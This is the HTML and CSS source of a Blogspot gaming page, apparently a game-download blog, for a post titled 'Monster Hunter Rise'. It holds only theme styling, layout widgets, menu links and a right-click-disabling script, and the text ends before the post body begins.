a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3Iy73O60O4Zidpmj2rzBkDk_DXzPkCTL6KpinEo2QQtEehTKlMPDEZNAMIjRbxFhyphenhyphensRriD-US4r_4cF0GOzscAkKmFeKA2MB2ZMtPEdXhnF04HTTGGmybP14y79yR5ntG67KvtNq-G7EI/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGemzD5_ZxgeEIHBOn-lYxzjsqXlX-nmXVJ8jdk60yqBidTN0BdgT1ohyphenhyphenfva9jyFVgbgRfgt6ML6uBNHvNqUv3424XnxT6ptQTe1y_6UQ2qxbIbOgR-x66VKNYY_0ODWTLLKIgwpUaUE/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3710721132987777783&amp;zx=178b9c26-0d58-4ee9-9b7f-866f7a3ed93e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3710721132987777783&amp;zx=178b9c26-0d58-4ee9-9b7f-866f7a3ed93e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://xenoarkcz.blogspot.com/' itemprop='url' style='display: block'>
<h1><img alt='XenoArKcz' height='73px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjdlz7rAG5SWwikH9F-cGxS8G7DI6sV-7_HT02lT7D-REO4I_xR9EQ9NpbMRfJ7JqHbo7CtK9Sswgam8Fxi_woITEypHT_cK8AHvIeVA36qfhdsONt0dWzs7ca29dPLBRLxcVIG2OoiBi5/s1600/XenoArKc+Logo+v2.png' style='display: block' width='363px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Header AD</h2>
<div class='widget-content'>
<script language="JavaScript">
<!--

//Disable right mouse click Script
//By Maximus (maximus@nsimail.com) w/ mods by DynamicDrive
//For full source code, visit http://www.dynamicdrive.com

var message="Function Disabled!";

///////////////////////////////////
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("alert(message);return false")

// -->
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://xenoarkcz.blogspot.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.xyphon3dsrom.com/' itemprop='url'>NINTENDO 3DS GAMES</a></li>
<li itemprop='name'><a href='https://sx.xecuter.com/' itemprop='url'>SX OS OFFICIAL SITE</a></li>
<li itemprop='name'><a href='https://yuzu-emu.org/' itemprop='url'>YUZU EMULATOR OFFICIAL SITE</a></li>
<li itemprop='name'><a href='https://xenoarkc.blogspot.com/2018/09/disclaimer.html' itemprop='url'>DISCLAIMER</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijNcW0IrbsWkgOtt-Zza2qIBIKLi7dwJ5wEh-25PVsrRusYT7t8ptgcwzWN9-MjNYdutq-M4Nc7WrWF56sR6CwW51Dhqr0VjflUShHuPTeEYoP3r6F2Bk3_R0-5RoCzoCGOeaXRUbXxqs8/s320/Monster-Hunter-Rise-Cover-Art-US.jpg' itemprop='image'/>
<meta content='http://xenoarkcz.blogspot.com/2021/05/monster-hunter-rise.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://xenoarkcz.blogspot.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://xenoarkcz.blogspot.com/search/label/Action' property='v:title' rel='v:url'>Action</a></span>
<brc>/</brc>
<span>Monster Hunter Rise</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Monster Hunter Rise
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/00501718191545742395' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/00501718191545742395' rel='author' title='XenoRaizen'>
<span itemprop='name'><i class='fa fa-user'></i>
XenoRaizen</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://xenoarkcz.blogspot.com/2021/05/monster-hunter-rise.html' itemprop='url'/>
<a class='timestamp-link' href='https://xenoarkcz.blogspot.com/2021/05/monster-hunter-rise.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='May 21, 2021'>May 21, 2021</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://xenoarkcz.blogspot.com/2021/05/monster-hunter-rise.html&title=Monster Hunter Rise' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://xenoarkcz.blogspot.com/2021/05/monster-hunter-rise.html&title=Monster Hunter Rise' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://xenoarkcz.blogspot.com/2021/05/monster-hunter-rise.html&title=Monster Hunter Rise' target='_blank'><i class='fa fa-google-plus'></i></a>
